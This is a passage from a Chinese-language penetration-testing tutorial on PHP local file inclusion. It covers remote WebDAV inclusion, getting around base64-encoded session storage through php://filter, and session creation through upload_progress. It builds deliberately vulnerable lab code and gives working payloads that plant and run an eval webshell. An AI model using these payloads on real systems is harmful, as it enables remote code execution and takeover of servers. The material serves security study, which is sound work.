
从图中可以看到远程加载shell.php利用成功,可以根据状态码分析其加载过程:

其中code 207是由WebDAV(RFC 2518)扩展的状态码,代表之后的消息体将是一个XML消息,并且可能依照之前子请求数量的不同,包含一系列独立的响应代码。

- 蚁剑连接
连接远程加载shell.php生成的Webshell->poc.shell
WebDAV总结
webdav如今很多人都将其作为自己的个人数据共享存储服务器,其局限性远远小于SMB。
Bypass-Session限制
LFI-Base64Encode
很多时候服务器上存储的Session信息都是经过处理的(编码或加密),这个时候假如我们利用本地文件包含漏洞直接包含恶意session的时候是没有效果的。那么该怎么去绕过这个限制呢,一般做法是逆过程,既然他选择了编码或加密,我们就可以尝试着利用解码或解密的手段还原真实session,然后再去包含,这个时候就能够将恶意的session信息包含利用成功。
很多时候服务器上的session信息会由base64编码之后再进行存储,那么假如存在本地文件包含漏洞的时候该怎么去利用绕过呢?下面通过一个案例进行讲解与利用。
测试代码
session.php
<?php
session_start();
$username = $_POST['username'];
$_SESSION['username'] = base64_encode($username);
echo "username -> $username";
?>index.php
<?php
$file = $_GET['file'];
include($file);
?>常规利用
正常情况下我们会先传入恶意代码在服务器上存储恶意session文件
正常情况下我们会先传入恶意代码在服务器上存储恶意session文件
然后在利用文件包含漏洞去包含session
从包含结果可以看到我们包含的session被编码了,导致LFI -> session失败。
在不知道源代码的情况下,从编码上看可以判断是base64编码处理的

在这里可以用逆向思维想一下,他既然对我们传入的session进行了base64编码,那么我们是不是只要对其进行base64解码然后再包含不就可以了,这个时候php://filter就可以利用上了。
构造payload
index.php?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl
意外的事情发生了,你发现解码后包含的内容竟然是乱码!!这是为什么呢??
bypass serialize_handler=php
对于上面利用php://filter的base64解码功能进行解码包含出现了错误,还是不能够利用成功,回过头仔细想想会发现,session存储的一部分信息是用户名base64编码后的信息,然而我们对session进行base64解码的是整个session信息,也就是说编码和解码的因果关系不对,也就导致解码的结果是乱码。
那有没有什么办法可以让base64编码和解码的因果关系对照上,答案是有的,先来了解一下base64编码与解码的原理。
- Base64编码与解码
Base64编码是使用64个可打印ASCII字符(A-Z、a-z、0-9、+、/)将任意字节序列数据编码成ASCII字符串,另有“=”符号用作后缀用途。
(1)base64编码过程
Base64将输入字符串按字节切分,取得每个字节对应的二进制值(若不足8比特则高位补0),然后将这些二进制数值串联起来,再按照6比特一组进行切分(因为2^6=64),最后一组若不足6比特则末尾补0。将每组二进制值转换成十进制,然后在上述表格中找到对应的符号并串联起来就是Base64编码结果。
由于二进制数据是按照8比特一组进行传输,因此Base64按照6比特一组切分的二进制数据必须是24比特的倍数(6和8的最小公倍数)。24比特就是3个字节,若原字节序列数据长度不是3的倍数时且剩下1个输入数据,则在编码结果后加2个=;若剩下2个输入数据,则在编码结果后加1个=。
完整的Base64定义可见RFC1421和RFC2045。因为Base64算法是将3个字节原数据编码为4个字节新数据,所以Base64编码后的数据比原始数据略长,为原来的4/3。
(2)简单编码流程
1)将所有字符转化为ASCII码;
2)将ASCII码转化为8位二进制;
3)将8位二进制3个归成一组(不足3个在后边补0)共24位,再拆分成4组,每组6位;
4)将每组6位的二进制转为十进制;
5)从Base64编码表获取十进制对应的Base64编码;(3)base64解码过程
base64解码,即是base64编码的逆过程,如果理解了编码过程,解码过程也就容易理解。将base64编码数据根据编码表分别索引到编码值,然后每4个编码值一组组成一个24位的数据流,解码为3个字符。对于末尾位“=”的base64数据,最终取得的4字节数据,需要去掉“=”再进行转换。
(4)base64解码特点
base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。下面编写一个简单的代码,测试一组数据看是否满足我们所说的情况。
- 测试代码
探测base64_decode解码的特点
<?php
/**
* Created by PhpStorm.
* User: Qftm
* Date: 2020/3/17
* Time: 9:16
*/
$basestr0="QftmrootQftm";
$basestr1="Qftm#root@Qftm";
$basestr2="Qftm^root&Qftm";
$basestr3="Qft>mro%otQftm";
$basestr4="Qf%%%tmroo%%%tQftm";
echo base64_decode($basestr0)."\n";
echo base64_decode($basestr1)."\n";
echo base64_decode($basestr2)."\n";
echo base64_decode($basestr3)."\n";
echo base64_decode($basestr4)."\n";- 运行结果

从结果中可以看到一个字符串中,不管出现多少个特殊字符或者位置差异,都不会影响最终的结果,可以验证base64_decode是遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。
- Bypass base64_encode
了解了base64编码原理之后和解码的特点,怎么让base64解码和编码的因果关系对照上,其实就很简单了,我们只要让session文件中base64编码的前面这一部分username|s:40:"正常解码就可以,怎么才能正常解码呢,需要满足base64解码的原理,就是4个字节能够还原原始的3个字节信息,也就是说session前面的这部分数据长度需要满足4的整数倍,如果不满足的话,就会影响session后面真正的base64编码的信息,也就导致上面出现的乱码情况。
- Bypass分析判断
正常情况下base64解码包含serialize_handler=php处理过的原始session信息,未能正常解析执行
username|s:40:"PD9waHAgZXZhbCgkX1BPU1RbJ210ZnEnXSk7Pz4=";
?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl
依据base64编码和解码的特点进行分析,当session存储的信息中用户名编码后的长度为个位数时,username|s:1:"这部分数据长度为14,实际解码为usernames1,实际长度为10,不满足情况。
4组解码->缺少两个字节,后面需占两位(X 代表占位符)
username|s:1:" //原始未处理信息
user name s1XX //base64解码特点,去除特殊字符,填充两个字节'XX'当session存储的信息中用户名编码后的长度为两位数时,username|s:11:"这部分数据长度为15,实际解码为usernames11,实际长度为11,不满足情况。
4组解码->缺少一个字节,后面需占一位
username|s:11:" //原始未处理信息
user name s11X //base64解码特点,去除特殊字符,填充一个字节'X'当session存储的信息中用户名编码后的长度为三位数时,username|s:111:"这部分数据长度为16,实际解码为usernames111,长度为12,满足情况。
4组解码->缺少零个字节,后面需占零位
username|s:11:" //原始未处理信息
user name s111 //base64解码特点,去除特殊字符,填充0个字节'X'这种情况下刚好满足,即使前面这部分数据正常解码后的结果是乱码,也不会影响后面恶意代码的正常解码。
构造可利用payload
构造payload传入恶意session
http://192.33.6.145/FI/session/session.php
POST:
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php eval($_POST['mtfq']);?>
构造payload包含恶意session
http://192.33.6.145/FI/index.php?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_qfg3alueqlubqu59l822krh5pl
POST:
mtfq=phpinfo();
从相应结果中可以看到,在PHP默认的会话处理模式serialize_handler=php下,我们这次构造的payload成功解析了,达到了预期的目的。
bypass serialize_handler=php_serialize
在这里可能有人会想上面默认处理的是session.serialize_handler = php这种模式,那么针对session.serialize_handler = php_serialize这种处理方式呢,答案是一样的,只要能构造出相应的payload满足恶意代码的正常解码就可以。
- 限制session包含的代码
session.php
<?php
ini_set('session.serialize_handler', 'php_serialize');
session_start();
$username = $_POST['username'];
$_SESSION['username'] = base64_encode($username);
echo "username -> $username";
?>- Bypass分析判断
正常情况下base64解码包含serialize_handler=php_serialize处理过的原始session信息,未能正常解析执行
a:1:{s:8:"username";s:40:"PD9waHAgZXZhbCgkX1BPU1RbJ210ZnEnXSk7Pz4=";}
?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_7qefqgu07pluu38m45isiesq3s
依据base64编码和解码的特点进行分析,当session存储的信息中用户名编码后的长度为个位数时,a:1:{s:8:"username";s:1:"这部分数据长度为25,实际解码为a1s8usernames1,实际长度为14,不满足情况。
4组解码->缺少两个字节,后面需占两位(X 代表占位符)
a:1:{s:8:"username";s:1:" //原始未处理信息
a1s8 user name s1XX //base64解码特点,去除特殊字符,填充两个字节'XX'当session存储的信息中用户名编码后的长度为两位数时,a:1:{s:8:"username";s:11:"这部分数据长度为26,实际解码为a1s8usernames11,实际长度为15,不满足情况。
4组解码->缺少一个字节,后面需占一位
a:1:{s:8:"username";s:11:" //原始未处理信息
a1s8 user name s11X //base64解码特点,去除特殊字符,填充一个字节'X'当session存储的信息中用户名编码后的长度为三位数时,a:1:{s:8:"username";s:11:"这部分数据长度为27,实际解码为``a1s8usernames111`,长度为16,满足情况。
4组解码->缺少零个字节,后面需占零位
a:1:{s:8:"username";s:111:" //原始未处理信息
a1s8 user name s111 //base64解码特点,去除特殊字符,填充0个字节'X'这种情况下刚好满足,即使前面这部分数据正常解码后的结果是乱码,也不会影响后面恶意代码的正常解码。
构造可利用payload
构造payload传入恶意session
http://192.33.6.145/FI/session/session.php
POST:
username=qftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftmqftm<?php eval($_POST['mtfq']);?>
构造payload包含恶意session
http://192.33.6.145/FI/session/index.php?file=php://filter/convert.base64-decode/resource=/var/lib/php/sessions/sess_7qefqgu07pluu38m45isiesq3s
POST:
mtfq=phpinfo();
从相应结果中可以看到,这种模式下session.serialize_handler = php_serialize,我们构造的payload也成功的解析了,同样达到了预期的目的。
LFI-session_start()
一般情况下,session_start()作为会话的开始出现在用户登录等地方以维持会话,但是,如果一个站点存在LFI漏洞,却没有用户会话那么该怎么去包含session信息呢,这个时候我们就要想想系统内部本身有没有什么地方可以直接帮助我们产生session并且一部分数据是用户可控的,很意外的是这种情况存在,下面分析一下怎么去利用。
phpinfo session
想要具体了解session信息就要熟悉session在系统中有哪些配置。默认情况下,session.use_strict_mode值是0,此时用户是可以自己定义Session ID的。比如,我们在Cookie里设置PHPSESSID=Qftm,PHP将会在服务器上创建一个文件:/var/lib/php/sessions/sess_Qftm。
但这个技巧的实现要满足一个条件:服务器上需要已经初始化Session。 在PHP中,通常初始化Session的操作是执行session_start()。所以我们在审计PHP代码的时候,会在一些公共文件或入口文件里看到上述代码。那么,如果一个网站没有执行这个初始化的操作,是不是就不能在服务器上创建文件了呢?很意外是可以的。下面看一下php.ini里面关键的几个配置项

session.auto_start:顾名思义,如果开启这个选项,则PHP在接收请求的时候会自动初始化Session,不再需要执行session_start()。但默认情况下,也是通常情况下,这个选项都是关闭的。
session.upload_progress.enabled = on:默认开启这个选项,表示upload_progress功能开始,PHP 能够在每一个文件上传时监测上传进度。 这个信息对上传请求自身并没有什么帮助,但在文件上传时应用可以发送一个POST请求到终端(例如通过XHR)来检查这个状态。
session.upload_progress.cleanup = on:默认开启这个选项,表示当文件上传结束后,php将会立即清空对应session文件中的内容,这个选项非常重要。
session.upload_progress.prefix = "upload_progress_":
session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS":当一个上传在处理中,同时POST一个与INI中设置的session.upload_progress.name同名变量时(这部分数据用户可控),上传进度可以在SESSION中获得。当PHP检测到这种POST请求时,它会在SESSION中添加一组数据(系统自动初始化session), 索引是session.upload_progress.prefix与session.upload_progress.name连接在一起的值。
session.upload_progress.freq = "1%"+session.upload_progress.min_freq = "1":选项控制了上传进度信息应该多久被重新计算一次。 通过合理设置这两个选项的值,这个功能的开销几乎可以忽略不计。
session.upload_progress:php>=5.4添加的。最初是PHP为上传进度条设计的一个功能,在上传文件较大的情况下,PHP将进行流式上传,并将进度信息放在Session中(包含用户可控的值),即使此时用户没有初始化Session,PHP也会自动初始化Session。 而且,默认情况下session.upload_progress.enabled是为On的,也就是说这个特性默认开启。那么,如何利用这个特性呢?
查看官方给的案列
PHP_SESSION_UPLOAD_PROGRESS的官方手册
http://php.net/manual/zh/session.upload-progress.php一个上传进度数组的结构的例子
<form action="upload.php" method="POST" enctype="multipart/form-data">
<input type="hidden" name="<?php echo ini_get("session.upload_progress.name"); ?>" value="123" />
<input type="file" name="file1" />
<input type="file" name="file2" />
<input type="submit" />
</form>在session中存放的数据看上去是这样子的:
<?php
$_SESSION["upload_progress_123"] = array(
"start_time" => 1234567890, // The request time
"content_length" => 57343257, // POST content length
"bytes_processed" => 453489, // Amount of bytes received and processed
"done" => false, // true when the POST handler has finished, successfully or not
"files" => array(
0 => array(
"field_name" => "file1", // Name of the <input/> field
// The following 3 elements equals those in $_FILES
"name" => "foo.avi",
"tmp_name" => "/tmp/phpxxxxxx",
"error" => 0,
"done" => true, // True when the POST handler has finished handling this file
"start_time" => 1234567890, // When this file has started to be processed
"bytes_processed" => 57343250, // Amount of bytes received and processed for this file
),
// An other file, not finished uploading, in the same request
1 => array(
"field_name" => "file2",
"name" => "bar.avi",
"tmp_name" => NULL,
"error" => 0,
"done" => false,
"start_time" => 1234567899,
"bytes_processed" => 54554,
),
)
); Bypass思路分析
